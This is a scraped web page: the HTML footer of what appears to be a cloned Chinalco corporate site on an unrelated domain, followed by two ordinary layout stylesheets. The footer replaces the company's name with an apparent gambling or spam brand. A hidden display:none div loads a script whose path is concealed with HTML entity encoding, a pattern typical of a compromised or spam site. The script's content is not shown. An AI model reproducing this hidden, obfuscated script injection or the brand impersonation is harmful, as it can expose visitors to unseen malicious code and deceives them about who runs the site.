<iframe style="width:1134px;height:655px;"  scrolling="no"  src=""  frameborder="0"></iframe>
                 </ul>
         </div>
      </div>
<!--中铝网站群-->
      <!--footer-box-->
      <div class="footer-box mhide"  style="display:none">
         <!--div class="footer-yqlj-title">中铝网站群</div--> 
         <div class="footer-yqlj-item foot_zlwz">
            <ul>
             <li><a href="" target="_blank">ylzz总站线路检测</a> </li>
				<li><a href="" target="_blank">中国铜业有限公司</a> </li>
				<li><a href="" target="_blank">中国稀有稀土股份有限公司</a> </li>
               <li><a href="" target="_blank">甘肃华鹭铝业有限公司</a> </li>
               <li><a href="" target="_blank">西南铝业（集团）责任有限公司</a> </li>
               <li><a href="" target="_blank">山东分公司</a> </li>
               <li><a href="" target="_blank">中色十二冶金建设有限公司</a> </li>
               <li><a href="" target="_blank">抚顺钛业有限公司</a> </li>
               <li><a href="" target="_blank">中铝沈阳有色金属加工有限公司</a> </li>
               <li><a href="" target="_blank">中铝稀土（江苏）有限公司</a> </li>
               <li><a href="" target="_blank">青海分公司</a> </li>
               <li><a href="" target="_blank">洛阳有色金属加工设计研究院</a> </li>
               <li><a href="" target="_blank">中色工业技术服务平台</a> </li>
               <li><a href="" target="_blank">上海铜业有限公司</a> </li>
               <li><a href="" target="_blank">包头铝业（集团）有限责任公司</a> </li>
               <li><a href="" target="_blank">贵州分公司</a> </li>
               <li><a href="" target="_blank">东北轻合金有限责任公司</a> </li>
               <li><a href="" target="_blank">山西华泽铝电有限公司</a> </li>
               <li><a href="" target="_blank">中州分公司</a> </li>
               <li><a href="" target="_blank">中国有色金属长沙勘察设计研究院有限公司</a> </li>
               <li><a href="" target="_blank">河南铝业有限责任公司</a> </li>
               <li><a href="" target="_blank">中国有色金属工业第六冶金建设公司</a> </li>
               <li><a href="" target="_blank">中国长城铝业公司</a> </li>
               <li><a href="" target="_blank">山西华圣铝业</a> </li>
               <li><a href="" target="_blank">郑州轻金属研究院</a> </li>
               <li><a href="" target="_blank">山西分公司</a> </li>
               <li><a href="" target="_blank">山西铝厂</a> </li>
               <li><a href="" target="_blank">中铝润滑科技有限公司</a> </li>
               <li><a href="" target="_blank">中铝财务有限责任公司</a> </li>
               <li><a href="" target="_blank">中铝华中铜业有限公司</a> </li>
               <li><a href="" target="_blank">中铝材料应用研究院有限公司</a></li>
            </ul>
         </div>
      </div>
<!--./footer-box-->

<!--select class="foot_select pchide" onchange="window.location=this.value;">
   <option>中铝网站群</option>
   <option value="http://www.fmprc.gov.cn/chn/gxh/tyb/">外交部</option>
   <option value="http://www.fmprc.gov.cn/chn/gxh/tyb/">外交部</option>
   <option value="http://www.fmprc.gov.cn/chn/gxh/tyb/">外交部</option>
</select-->

   </div>
   <div class="footB">
      <p>版权所有 ylzz总站线路检测(上海)最佳通道有限公司 <a style="color: #b4b7bb;" href="">京ICP备05024156号-1</a> 京公网安备11040102700155</p>
      <p>地址：中华人民共和国北京市海淀区西直门北大街62号 技术支持：中铝信息科技有限公司</p>
   </div>
</div>

<script></script>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>

<script type="text/javascript" src="/images/jquery-1.10.1.min.js"></script>
<script type="text/javascript" src="/images/h5.js"></script>
<script type="text/javascript" src="/images/resize.js"></script>
<script type="text/javascript" src="/images/jquery.SuperSlide.2.1.js"></script>
<script type="text/javascript" src="/images/idangerous.swiper.min.js"></script>
<script type="text/javascript" src="/images/gb2big5.js"></script>
<script type="text/javascript" src="/images/cookie.min.js"></script>
<script type="text/javascript" src="/images/main.js"></script>


<!--[if lt IE 9]>
<script type="text/javascript" src="../../images/respond.min.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mzsavvypr.com/images/public.css
body_size: 6191
content:
html,body{font-family: '微软雅黑'; font-size: 14px; min-width: 1200px;}
.bg_hui{background: #f5f5f5;}
body.modal_open{position: fixed; width: 100%;}

/*头部*/
.header{height: 106px;}
.logo{float: left; margin-top: 24px;}
.search{width: 270px; height: 40px; border: 1px solid #cfcfcf; border-radius: 20px; margin-top: 35px;}
.search_btn{background: url(search_btn.png) no-repeat center top;width: 21px;height: 21px;display: block;float: right;margin: 9px 12px 0 0;border: 0;cursor: pointer;}
.search_ipt{width: 220px; height:40px; line-height: 40px; text-indent: 14px; border: 0; background: none;color: #b6b6b6 !important;}
.search_ipt::-webkit-input-placeholder {color: #b6b6b6;}
.search_ipt::-moz-placeholder{color: #b6b6b6;}
.search_ipt::-ms-input-placeholder{color: #b6b6b6;}
.search_ipt:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px #4a4c4f inset !important; color: #b6b6b6 !important;outline:none;}
.header_link{font-size: 14px; margin: 46px 20px 0 20px; color: #5b5b5b;}
.header_link a{color: #5b5b5b; margin: 0 10px;}
.selectBox h4{background: url(select.png) no-repeat center right; padding-right: 16px; color: #5b5b5b; cursor: pointer; height: 50px; line-height: 50px;}
.selectBox{margin: 30px 0px 0 0; position: relative;}
.selectCon{position: absolute; top:49px; left:-446px; width: 840px;background: #fff; border: 1px solid #d2d2d2; z-index: 10; padding: 10px 4px; display: none;}
.selectCon li{width: 266px; float: left; line-height: 30px; margin-left: 11px;}
.icon_zq{background: url(icon_zq.png) no-repeat center; width: 13px; height: 13px; display: inline-block; margin-right: 6px; vertical-align: initial;}
.nav{height: 64px; line-height: 64px; background: #1865ab; position: relative;}
.nav ul{display: table;}
.nav li{display: table-cell; text-align: center; background: url(nav.png) no-repeat left center;}
.nav li h4{font-size: 18px; margin: 0 20px;line-height: 64px;}
.nav li a{color: #fff;}
.nav li:first-child{background: none;}
.nav li.now h4,.nav li:hover h4{border-bottom: 6px solid #e20a17; height: 58px; }
.nav_sub{position: absolute; width: 100%; background: url(bg_hui.png); height: 62px; line-height: 62px; text-align: center; left:0; top:63px; z-index: 10; display: none;}
.nav_sub dd{margin: 0 25px; display: inline-block; font-size: 18px;}
.nav_sub dd a{color: #fff;}
.nav_sub dd a:hover{color: #e20a17;}

/*底部*/
.foot{background: #4c4e51;}
.footA{height: 54px; line-height: 54px; border-bottom: 2px solid #37393b; text-align: center; color: #a2a2a2;}
.footA a{color: #fff; margin: 0 16px;}
.footB p{text-align: center; line-height: 32px; color: #b4b7bb;}
.footB{padding: 20px 0;}
.footer-box{width: 206px;  height: 26px; background: #c4c4c4; text-indent: 10px; margin-left: 16px; margin-top: 12px;position: relative; display: inline-block; text-align: left;}
.footer-yqlj-title{ background: url(foot_select.jpg) no-repeat right center;height: 26px; line-height: 26px; color: #434343;}
.footer-yqlj-item{position: absolute;width: 840px; background: #fff; right:-260px; bottom:26px; border:1px solid #d2d2d2; z-index: 10;border-radius: 2px; padding:4px; display: none;}
.footer-yqlj-item li{width: 238px; float: left; line-height: 26px; font-size: 12px;}
.footer-yqlj-item li a{color: #333 !important; margin: 0 !important;}
/*通用*/
.banner{height: 430px; background: url(banner.jpg) no-repeat top center; position: relative;}
.main_banner{background: url(banner_2.jpg) no-repeat top center; padding-top: 60px;}
.main_banner3{background: url(banner_3.jpg) no-repeat top center;}
.main_banner4{background: url(banner_4.jpg) no-repeat top center;}
.main_banner5{background: url(banner_5.jpg) no-repeat top center;}
.main_banner6{background: url(banner_6.jpg) no-repeat top center;}
.main_banner7{background: url(banner_7.jpg) no-repeat top center;}
.headerTitle{font-size: 30px; font-weight: bold; color: #fff;}
.curpage{height:38px; line-height: 38px;color:#eef1f2}
.curpage a{color:#eef1f2}
.icon_home{background: url(../images/icon_home.png) no-repeat center; width: 15px; height: 15px; display: inline-block; margin-right: 8px; vertical-align: sub;}
.content{overflow: hidden; background: #fff; padding: 20px 30px 20px 12px; margin-top: 20px; box-shadow: 0 0 10px #ebebeb;}

.silder{width: 160px; float: left; margin-right: 40px;}
.silder_title{background: url(../images/silder.jpg) no-repeat center; display: table; width: 100%; height: 91px;}
.silder_title h4{display: table-cell; text-align: center; vertical-align: middle; font-size: 28px; color:#fff;}
.menu li{font-size: 16px;}
.menu li h4{line-height: 35px; height:35px; cursor: pointer; border-top: 1px solid #e0e0e0;background: url(dian3.png) no-repeat 10px 20px;font-weight: bold; padding: 4px 0;}
.menu li h4 a{display: block; padding-left: 28px;}
.menu li.on h4{ background: url(menu_active.png) no-repeat left center;}
.menu li.on h4 a{color: #fff;background: url(dian3_2.png) no-repeat 10px center; }
.icon_up{background: url(../images/select2.png) no-repeat center; width: 9px; height: 5px; float: right; display: block; margin: 12px 18px 0 0;}
.menuSub dd{line-height: 28px; background: url(dian2.png) no-repeat 26px 17px; padding:4px 0 4px 40px;}
.menuSub dd.nowsub { color:#006fd4; font-weight:bold; }
.menuSub dd.nowsub a { color:#006fd4; font-weight:bold; }
.menu li:first-child h4{border-top: 0;}

.conRight{overflow: hidden;}
.listBox{border-bottom: 2px solid #e5e5e5; margin-bottom: 40px; padding-bottom: 20px;}
.page {text-align: center;font-size: 14px; margin: 20px 0;}
.page a {height: 30px;padding: 0 10px;background: #fdfdfd;color: #333;margin: 0 5px;line-height: 30px;border: 1px solid #e4e4e4; border-radius: 4px;}
.page a.now,.page a:hover {background: #1263ae;color: #fff;border: 1px solid #1263ae;}
.page * {display: inline-block;}
.page span {margin: 0 5px;}
.page_num {width: 34px;height: 28px;border: 1px solid #e4e4e4;background: #fdfdfd;text-align: center; border-radius: 4px;}
.page_btn {width: 34px;height: 32px;background: #fdfdfd;color: #333;cursor: pointer;border: 1px solid #e4e4e4;margin-left: 10px; border-radius: 4px;}
.page_center{ display: inline-block;}

.list li{background: url(dian.png) no-repeat left center; padding-left: 16px; height:42px; line-height: 42px;overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.list li a{font-size: 16px;}
.list li span{ font-size: 14px; color: #9d9d9d; float: right;}
.list_line{ height: 14px; }
.list2 li{background: url(dian2.png) no-repeat left center;}

.list.p li .icon_pdf_outer{width:80px;height:36px;overflow:hidden;margin:0 100px 0 20px;}
.list.p li .icon_pdf{width:16px;height:18px;margin-top:8px;float:left;}
.list.p li .load_but{width:48px;height:24px;line-height:24px;cursor:pointer;text-align: center;font-size:16px;color:#676767;border:1px solid #e5e5e5;background:#fff;margin-top:5px;float:right;}
.list.p li .date{float:right;}

.icon_up{width: 12px; height: 14px; /*background: url(icon_up.png) no-repeat;*/ display: inline-block; display: none;}

.listImg li{padding:20px 0 20px; overflow: hidden;}
.listImg li img{width:230px;height:142px;margin-right:20px;float:left;}
.listImg li .con{overflow:hidden;}
.listImg li .con p{font-size:16px;line-height:30px; color: #707070;}
.listImg li .tt{font-size:18px;margin-bottom:10px;}

.channel_title{font-size: 24px; color: #1865ab; margin: 4px 0 20px;}


/*文章页*/
.xlContent{padding: 0 20px;}
.xl_header{border-bottom: 2px solid #dcdcdc; padding-bottom: 10px;}
.xl_title{font-size: 24px; text-align: center; margin: 40px 0 30px;}
.xl_title2{text-align: center; font-size: 16px; color: #707070;}
.xl_title2 span{margin: 0 10px;}
.xl_main{padding:40px 20px 30px;}
.xl_main *{font-size: 16px !important; font-family: '微软雅黑' !important; line-height: 32px !important;text-indent: 32px !important;}
.xl_main table *{text-indent: 0 !important;}
.xl_main img{max-width: 100%;  margin-bottom: 0;}
.xl_main_box{padding: 10px 0 60px;}
.main_right .xl_main{padding:40px 0 10px;}
.xl_main2{padding: 0;}

/*轮播插件*/
#swiper_foucs{width: 600px; height: 400px; margin-right: 30px;}
.foucsBox img{width: 600px; height: 400px;display: block;}
.foucsBox{position: relative;overflow:hidden;}
.foucs_txt{ position: absolute;background: url(bg_hui.png) repeat left bottom; bottom: 0; left: 0; width: 100%; height: 50px;}
.foucs_txt p{font-size: 18px; margin: 0px 0 0 26px; line-height: 50px; width: 480px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.foucs_txt p a{color: #fff;}
.swiper-container {width: 100%;height: 100%;}
.swiper-pagination {text-align: right;width: auto !important; right: 20px; bottom: 14px !important; position: absolute; z-index: 1;}
.swiper-pagination span{background: #a6a6a6; opacity: 1; border-radius: 50%; width: 8px; height: 8px; display: inline-block; margin-left: 6px; cursor: pointer;}
.swiper-pagination .swiper-active-switch{background: #fd7217; width: 16px; border-radius: 4px;}
.news{width: 530px;}

.hover_img{    
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}
.hover_img:hover{ -webkit-transform: scale(1.1); transform: scale(1.1);}

.tab_item li{font-size: 14px; height: 24px; padding: 0 10px; float: left; cursor: pointer; line-height: 24px; margin-top: 14px;}
.tab_item li.now,.tab_item li:hover{background: #eeeeee;}
.js_tabCon{position: relative;}
.js_tabBox{display: none;}

/*首页*/
.newsbox{overflow: hidden;}
.news_header{height: 50px; line-height: 50px; border-bottom: 1px solid #c5c5c5;}
.news_tit{font-size: 22px; color: #0055a2; float: left; background: url(title.jpg) no-repeat 5px center; padding-left: 20px; }
.more{color:#b2b2b2; font-size: 14px; display: block;line-height: 16px; position: absolute; right: 0; top:-44px;}
.new_more{position: relative; right: 0; top:0; float: right; margin-top: 18px;}
.box_3{width: 373px; float: left; margin-right: 40px;}
.cpBox img{display: block; width: 100%; height: 100%;}
.cpBox p{display: block; height: 32px; line-height: 32px; font-size: 14px; text-align: center; position: absolute; width: 100%; bottom: 0; background: #1865ab;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;}
.cpBox a{color:#fff}
.cpBox{position: relative; width: 212px; height: 140px;overflow: hidden;}
#swiper_cpfw{ height: 140px;}
.cpfw{padding: 20px 0 20px 20px; background: #f2f2f2; position: relative;}
.swiper_cpfw_l,.swiper_cpfw_r{width: 40px; height: 40px; position: absolute; top:66px; z-index: 99;}
.swiper_cpfw_l{left: -54px; background: url(btn_l.png) no-repeat center;}
.swiper_cpfw_r{right: -54px; background: url(btn_r.png) no-repeat center;}
.ztLink img{width: 272px; height: 73px; margin-right: 33px;}
.gp_item span{display: inline-block; width: 68px; height: 30px; text-align: center; line-height: 30px; border: 1px solid #c9c9c9; border-radius: 3px; font-size: 16px; color: #1865ab; margin-right: 10px; cursor: pointer;}
.gp_item .now{background: #1865ab; color: #fff; border: 1px solid #1865ab;}
.gp,.gpBox{overflow: hidden; text-align: center;}
.gp img{width: 273px; height: 130px; float: left;}
.gpBox h4{font-size: 22px;color: #1865ab; margin-top: 20px; }
.gpBox p{font-size: 14px; color: #707070; margin: 6px 0 10px;}
.gpBox h5{font-size: 30px; font-weight: bold; color: #148403;}
.gpBox h5 img{width: 11px; height: 10px; vertical-align: middle; float: none; margin-left: 6px;}
.mrgj{float: left;font-size: 22px; color: #7d7d7d; margin-left: 20px;}
.js_tab{margin-right: 50px; }
.js_tab li{padding: 0 6px;}

/*新闻动态*/
#swiper_xwdt{height: 246px; margin-top: 10px;}
.xwdtBox{overflow: hidden;}
.xwdtBox img{width: 404px; height: 246px; float: left; margin-right: 26px;}
.xwdt_con{overflow: hidden;}
.xwdt_con h4{font-size: 24px; margin-bottom: 10px;}
.xwdt_con p{font-size: 16px; line-height: 28px; color: #434343;}
.ckxq{display: block; text-align: right; color: #eb3e3e; font-size: 14px; margin-top: 10px;}
#swiper_xwdt .swiper-pagination span{width: 20px; height: 5px; border-radius: 0;}
#swiper_xwdt .swiper-pagination .swiper-active-switch{background: #008ddb;}
#swiper_xwdt .swiper-pagination{right: 400px; bottom: 0px !important;}
.xwdtDiv{width: 450px; float: left; margin-right: 58px; margin-top: 40px;}
.xwdtTit h4{background: url(title2.jpg) no-repeat left center; padding-left: 16px; font-size: 20px; float: left;}
.xwdtTit .new_more{margin-top: 4px;}
.xwdtTit{margin-bottom: 14px;}
.list3 li{background: none; padding-left: 0; line-height: 36px;}

/*产品与服务*/
.todaybj{width: 740px; float: left;}
.cpbj_year{float: right; margin-top: 30px;}
.cpbj_year a{width: 107px; height: 34px; display: block; line-height: 34px; text-align: center; background: #efefef; border-radius: 3px; margin-bottom: 10px;}
.cpbj_year a:hover{background: #1865ab; color: #fff;}
.cpbj_list li{width: 48%; float: left; font-size: 16px; color: #434343; margin-top: 20px; overflow: hidden;}
.cpbj_list span{float: left; margin-right: 30px;}
.cpbj_list p{float: left; width: 266px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block;}
.cpbj_link{display: block; width: 66px; height: 23px; background: #d21819; color: #fff; text-align: center; line-height: 23px; float: right; border-radius: 2px; font-size: 14px;}
.cpbj_list{margin: 20px 0 40px; overflow: hidden;}
.cpbj_list li:nth-child(even){float: right;}
.cpzs li{width: 452px; overflow: hidden; margin: 4px 0 30px 0;}
.cpImg{width: 182px; height: 140px; float: left; position: relative; margin-right: 18px; overflow: hidden;}
.cpImg img{width: 100%; height: 100%;}
.cpImg p{position: absolute; width: 100%; height: 26px; line-height: 26px; font-size: 14px; color: #fff; text-align: center; bottom: 0; left: 0; background: url(bg_hui.png);}
.cpTxt{font-size: 16px; overflow: hidden; line-height: 28px; color: #434343;}

/*科技创新*/
.yfpt_txt{font-size: 16px; width: 530px; float: left; color: #434343; line-height: 30px;}
.yfpt_img{width: 337px; height: 221px; float: right;}
.yfpt{overflow: hidden; margin-top: 6px;}
.yfpt_list li{border-bottom: 1px dashed #c9c9c9; height: 48px; line-height: 48px; background: url(dian2.png) no-repeat left center; padding-left: 16px; font-size: 16px; float: left; width: 420px; margin: 0 20px;}
.yfpt_list{margin: 20px 0; overflow: hidden;}

/*公司概况*/
.people_list li{text-align: center; margin: 20px 0 30px; display: table; width: 100%;table-layout: fixed;}
.peopleBox{display: table-cell; text-align: center;}
.peopleBox img{width: 135px; height: 180px; margin-bottom: 8px;}
.peopleBox p{font-size: 16px; line-height: 24px;}
.zzry_list li{width: 258px; height: 264px; float: left; overflow: hidden;  margin: 10px 90px 20px 0;}
.zzry_list li img{width: 258px; height: 194px; margin-bottom: 8px;}
.zzry_list li p{font-size: 16px; line-height: 26px; color: #434343;}
.zzry_list{overflow: hidden; margin-bottom: 20px;}
#dqlm-con{width:auto;height:664px;overflow: hidden; margin:0 20px;background:url(fzlc-item.jpg) center top repeat-y;} 
.dsj li.second-fzlc-item{height:110px;width:auto;background:url(fzlc-item-bj.jpg) center top no-repeat;margin:0px;padding:0px;clear:both;} 
.dsj li.second-fzlc-item-active{background:url(fzlc-item-bj-active.jpg) center top no-repeat; }
.second-fzlc-item-even .second-fzlc-item-date{  width:160px; height:38px; line-height:38px; text-align:center; color:#fff; float:left; background:url(even-date-bj.jpg) 113px center no-repeat #0055a2; margin-left:250px;margin-top:36px;}
.second-fzlc-item-even .second-fzlc-item-right{ width:430px; float:right;}
.second-fzlc-item-odd .second-fzlc-item-date{ width:160px; height:38px; line-height:38px; text-align:center; color:#fff; float:right; background:url(odd-date-bj.jpg) 28px center no-repeat #0055a2; margin-right:250px; margin-top:36px;}
.second-fzlc-item-odd .second-fzlc-item-right{ width:430px; float:left;}
.second-fzlc-item-title{ width:282px; height:25px; line-height:25px; color:#666666; font-weight:bold;}
.second-fzlc-item-title a:link,.second-fzlc-item-title a:visited,.second-fzlc-item-title a:hover,.second-fzlc-item-title a:active{ color:#333333;}
.second-fzlc-item-summary{ line-height:24px; color:#666666; font-size: 16px;}
.second-fzlc-item-summary span {float:right;color:#9d9d9d;}
.second-fzlc-item-summary span a{ color:#9d9d9d; font-size: 14px; }
.second-fzlc-item-summary span a:hover{ color:#fb8f46;}
.second-fzlc-item-active .second-fzlc-item-date{ font-weight:bold; background:none; color:#fb8f46;font-size: 16px;}
#btn1,#btn2{width:60px;margin:0px auto;cursor:pointer;height:30px; text-align:center;}
#btn1 img,#btn2 img{width: 19px; height: 11px;}
#btn2{margin-top:10px;}
.rn_yjbg_A_swiper_outer{position:relative;font-size:18px;color:#707070;margin:10px 40px 30px; overflow: hidden;}
.rn_yjbg_A_swiper_outer .but{width:11px;height:19px;position:absolute;cursor:pointer; top:44px}
.rn_yjbg_A_swiper_outer .l{background:url(fzlc_btn_l.png) no-repeat center;left:0;}
.rn_yjbg_A_swiper_outer .r{background:url(fzlc_btn_r.png) no-repeat center;right:0}
.rn_yjbg_A_swiper{width:800px;margin:0 auto;background: url(fzlc_line.jpg) repeat-x left 50px; height: 80px !important;}
.rn_yjbg_A_swiper li{text-align: center;cursor:pointer; background: url(fzlc_year.png) no-repeat center bottom; font-size: 16px; font-weight: bold; color: #2777ce; height: 60px !important;}
.rn_yjbg_A_swiper_outer .active{background: url(fzlc_active.png) no-repeat center bottom;color:#f98f45; height: 64px !important;}
.rn_yjbg_A_con{background: #f0f0f0; width: 800px; margin: 0 auto; overflow: hidden; padding-bottom: 30px; display: none;}
.rn_yjbg_A_con ul{margin: 30px 20px;}
.rn_yjbg_A_con li{font-size: 16px; line-height: 24px; overflow: hidden; margin-bottom: 30px;}
.rn_yjbg_A_con li b{display: block; float: left; width: 134px;}
.rn_yjbg_A_con li p{overflow: hidden; }
.rn_yjbg_A_more{width: 227px; height: 23px; border: 1px solid #d2d2d2; display: block; margin: 0 auto; color: #868686; font-size: 16px; text-align: center; line-height: 23px;}

/*投资者关系*/
.channel_title2{border-bottom: 2px solid #d2d2d2; padding-bottom: 10px; font-size: 20px; color: #1865ab;}
.gsjj_list{margin-top:10px; width: 30%; float: left;}
.gsjj_list li{font-size: 16px; line-height: 40px; color: #434343;}
.gsjj_list li img{display: inline-block; max-width: 20px; max-height: 20px; margin-right: 8px; vertical-align: sub;}
.map{width: 70%; float: right;margin-top:20px;}
.map img{width: 100%;}
.mail_table{width: 100%;border-collapse: collapse;}
.mail_table td{border:1px solid #c9c9c9; padding:6px; font-size: 16px;}
.mail_table input{border:1px solid #c9c9c9; width: 444px; height: 28px;}
.mail_table textarea{border:1px solid #c9c9c9; width: 440px; height: 100px; resize: none;}
.col_red{color: #f00;}
.mail_table .mail_mar{padding-left: 16px;}
.input_btn{width: 72px; height: 35px; border:1px solid #c9c9c9; display: inline-block; line-height: 35px; text-align: center; font-size: 16px; background: #fff; margin:0 10px; cursor: pointer; border-radius: 4px; color:#0055a2}
.btn_blue{background: #0055a2; color:#fff; border:1px solid #0055a2;}
.mail_btn{text-align: center; margin: 30px 0;}
.mail_table label input{width: 12px; height: 12px;margin-right: 8px;}
.mail_table label{display: block; line-height: 30px;}
.yzmImg{margin-left: 10px; vertical-align: middle;}
.yzmImg{width: 60px; height: 24px;}
.group_yzm input{width: 120px;}
.qa{border-top: 2px solid #eee; padding: 16px; font-size: 16px; line-height: 24px;}
.qa h4{color: #1865ab; margin-bottom: 6px;}
.qa p{color: #535353;}
.answer{background: #f7f7f7; padding: 16px; margin: 10px 0;}
.gp_item2 span{border: 0; margin-right: 0; background: #eee; color: #333; width: 110px; height: 44px; line-height: 44px; border-radius: 0;}
.gp_item2{margin: 10px 0 30px;}
.gp_img{width: 560px; float: left;}
.gjqx {margin:20px 0 0 0; position:relative; width:100%; height:280px; overflow:hidden; clear:both;}
.gjqx .qximg {margin-left:-26px;float:left;}
.gjqx .cecep-gp {width:324px; margin:0 0 0 560px; margin-top:-30px\9;}
.gjqx .qx { float:left; margin:0 0 0 0px;}
.gjqx .qx>ul>li { position:absolute;}
.gjqx .gjtxt {  padding-top:24px;}
.gjqx .gjtxt span { float:right; font-size:42px; line-height:68px;}
.gjqx .gjtxt h2 {  color:#ff8534; line-height:34px; font-size:22px; font-weight: bold;}
.gjqx .gjtxt h3 { width:89px; text-align:center; color:#ff8534; line-height:34px; font-size:14px;}

.gjqx table {margin:15px 0 0 0; border-top:1px solid #dddddd; border-left:1px solid #dddddd; width:324px;  }
.gjqx table td{ border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; text-align:center; padding: 6px 0; }

/*文化与责任*/
.shzrbg li{width: 46%; overflow: hidden; margin: 20px 0 30px;}
.shzrbg li img{width: 150px; height: 202px; float: left; margin-right: 20px;}
.shzrbg_con{overflow: hidden;}
.shzrbg_con h4{font-size: 20px; font-weight: bold; height: 170px;}
.shzrbg_load a{width: 83px; height: 30px; display: inline-block; text-align: center; line-height: 30px; background: #c9c9c9; font-size: 16px; border-radius: 3px; margin-right: 22px;}
.shzrbg_load .zxyl{background: #1865ab; color: #fff;}
.channel_title3{font-size: 20px; margin:10px 0 20px; font-weight: bold;}
.jkah img{width: 306px; height: 137px; margin-right: 20px;}
.jkah{margin-bottom: 20px;}
.zlfz_list li{overflow: hidden; margin: 20px 0 40px;}
.zlfz_list li img{width: 162px; height: 112px; float: left; margin-right: 24px;}
.zlfz_con{overflow: hidden;}
.zlfz_con h4{font-weight: bold; font-size: 18px; margin-bottom: 10px;}
.zlfz_con p{font-size: 16px; color: #434343; line-height: 28px;}  
.zlfz_img img{width: 416px; height: 195px; margin-right: 50px;}

--- FILE ---
content_type: text/css
request_url: http://www.mzsavvypr.com/images/mobile.css
body_size: 4522
content:
@charset "utf-8";
.maxcontainer{min-width:inherit;}
html, body{width:750px; margin:0 auto; min-width:inherit;transform:''; font-size: 30px; overflow-x: hidden;}
html{height: 100%;}
.container { width:auto;}
.containerContent{width:100%}
.fl { float:none; display:block; }
.fr { float:none; display:block; }
.mfl { float:left; display:inline-block }
.mfr { float:right; display:inline-block }
.pchide { display:block; }
.mhide { display:none; }
.mCenter{padding: 0 20px;}
.main{padding: 0;}
.m_bg_hui{background: #f5f5f5;}

/*头部*/
.mheader{height: 124px;}
.m_logo{margin-top: 28px; float: left;}
.m_search_btn,.m_lang_btn{display: block;cursor: pointer; float: left;}
.m_header_right{float: right; font-size: 40px; margin-top: 32px;}
.m_header_right span{color: #b5b5b5; margin: 0 34px; float: left;}
.m_lang_btn{width: 46px; margin-top: 2px;}
.m_search_btn{margin-top: 10px; background: url(m_search.png) no-repeat; width: 38px; height: 38px;}
.m_search_btn.on{background: url(m_search_2.png) no-repeat;}
.m_menu_btn{background: url(m_menu_1.png) no-repeat center; width: 39px; height: 29px; display: block; float:right; margin-left: 34px; cursor: pointer; margin-top: 15px;}
.model{position: fixed; background: rgba(0,0,0,0.6); top:124px; left:0; width: 100%; height: 100%; z-index: 999; display: none;}
.m_menu_box{width: 560px; background: #eeeeee; float: right;overflow-y: auto; height: 100%; margin-right: -560px;}
.m_menu_open{background: url(m_menu_2.png) no-repeat center;}
.m_menu li h4{height: 88px; line-height: 88px; font-size: 32px; padding-left: 50px; border-bottom: 2px solid #d3d3d3;}
.m_menu li h4 span{ display: block; float: right; width: 270px; height: 88px; background: url(m_menu_3.png) no-repeat 230px center;}
.m_menu li dl p{padding-left: 70px; font-size: 28px; line-height: 60px;}
.m_menu li dl{margin: 10px 0; display: none;}
.m_menu_sub{background: #e7e7e7; padding: 10px 0 10px 70px; }
.m_menu_sub table{width: 100%;}
.m_menu_sub a{font-size: 24px;line-height: 50px;}
.m_menu li.open h4{border-bottom:2px solid #0055a3;color: #0055a2;}
.m_menu li.open h4 a{color: #0055a2;}
.m_menu li.open h4 span{background: url(m_menu_4.png) no-repeat 230px center;}
.m_lang{width: 180px; position: fixed; top:124px; right: 0; background: #313131; z-index: 11; display: none;}
.m_lang_list li{font-size: 30px; padding-left: 40px; color: #fff; line-height: 74px; cursor: pointer;}
.m_lang_btn.on{color:#0055a2;}
.m_search_box{width: 100%; position: fixed; height: 120px; background: #313131; left: 0; top:124px; z-index: 11; display: none;}
.m_search{margin: 30px 20px 0; background: #fff; border-radius: 6px; height: 58px; line-height: 58px; overflow: hidden;}
.m_search input{width: 100%; border: 0; height: 58px; line-height: 58px;appearance: none;-webkit-appearance: none; -moz-appearance: none; margin: 0; display: block; font-size: 30px; text-indent: 30px;}
.m_search input::-webkit-input-placeholder { background: url(../images/m_search_3.png) no-repeat 296px center; text-align: center;}
.m_search input::-moz-placeholder{background: url(../images/m_search_3.png) no-repeat 296px center; text-align: center;}
.m_search input::-ms-input-placeholder{background: url(../images/m_search_3.png) no-repeat 296px center; text-align: center;}

/*底部*/
.footB p{font-size: 28px; line-height: 50px;margin: 0 20px;}
.footA{height: auto; line-height: 70px;}
.footA a{font-size: 24px;color: #d2d2d2;}
.footB{padding: 30px 0; }
.footB p{color: #959595; font-size: 24px;}
.foot_select{float: none; width: 710px; height: 64px; font-size: 24px; margin: 20px auto 40px; display: block;background: url(m_foot_select.jpg) no-repeat right center #fff; appearance: none; -webkit-appearance: none; text-indent: 16px;}
.foot{padding: 30px 0;}

/*通用*/
.banner{height: 483px; background: url(m_banner.jpg) no-repeat center; background-size: auto 100% !important;}
.main_banner{padding-top: 70px; background: url(m_banner_2.jpg) no-repeat top center;}
.main_banner3{background: url(m_banner_3.jpg) no-repeat top center;}
.main_banner4{background: url(m_banner_4.jpg) no-repeat top center;}
.main_banner5{background: url(m_banner_5.jpg) no-repeat top center;}
.main_banner6{background: url(m_banner_6.jpg) no-repeat top center;}
.main_banner7{background: url(m_banner_7.jpg) no-repeat top center;}
.headerTitle{ font-size: 34px; margin: 0 24px;}
.curpage{height: 70px; line-height: 70px; font-size: 24px; margin: 0 24px;}
.icon_home{width: 19px; height: 19px; background: url(../images/m_icon_home.png) no-repeat center;vertical-align: inherit;}
.content{background: none; padding: 0; box-shadow:none}
.main_title{border-bottom: 2px solid #e5e5e5; margin-top: 20px;}
.main_title h4{font-size: 35px; border-bottom: 2px solid #e20a17; color: #0055a2; padding:0 0px 16px 24px; display: inline-block; margin-bottom: -2px;}
.main_right{padding: 30px 0;}
.page a{width: 120px; height: 56px; line-height: 56px; font-size: 24px; border: 2px solid #e4e4e4;}
.page{margin: 40px 0;}
.list li{ background: url(m_icon_list.png) no-repeat 20px 30px; line-height: 34px; height: auto; padding: 20px 20px 20px 54px;position:relative;}
.list li a{font-size: 30px;}
.list_line{display: none;}
.list li span{font-size: 24px;}
.list li .date{position:absolute;right:20px;bottom:12px;}
